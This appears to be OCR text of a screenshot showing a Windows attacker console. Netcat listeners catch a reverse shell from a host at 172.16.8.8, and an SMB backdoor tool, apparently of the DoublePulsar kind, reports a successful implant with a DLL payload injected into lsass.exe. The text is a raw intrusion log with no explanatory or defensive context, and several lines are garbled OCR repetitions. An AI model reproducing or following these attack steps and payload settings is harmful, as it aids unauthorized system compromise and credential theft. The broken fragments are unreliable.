 管理员: C:\Windows\system32\cmd.exe - nc -vlp 5555
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator\Desktop\tools\Web\NC上传利器>nc -vlp 7788
listening on [any] 7788 ...
^C
C:\Users\Administrator\Desktop\tools\Web\NC上传利器>nc -vlp 2333
listening on [any] 2333 ...
^C
C:\Users\Administrator\Desktop\tools\Web\NC上传利器>nc -vlp 5555
listening on [any] 5555 ...
172.16.8.8: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.20.200.127] from (UNKNOWN) [172.16.8.8] 22860: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
OutConfig: stdout ValidateOnly: False Protocol: SMB Architecture: x86 Attack
OutputInstall
OutputFile: C:\Users\Administrator\Desktop\tools\fcstools\fcstools\backdoor.exe
RunDLL
DllPayload: C:\Users\Administrator\Desktop\tools\fcstools\fcstools\x86.dll
ProcessName: lsass.exe DllOrdinal: 1 ProcessCommandLine:
RunShellcode
ShellcodeFile: C:\Users\Administrator\Desktop\tools\fcstools\fcstools\backdoor.c
ShellcodeData:
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0xD6DA1EB2
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
1EB2
Target OS is: 7 x86
is: Windows 7 Ultimate 7601 Service Pack 1
1EB2
Target SP is: 1
86
is: Windows 7 Ultimate 7601 Service Pack 1
1EB2
[+] Backdoor installed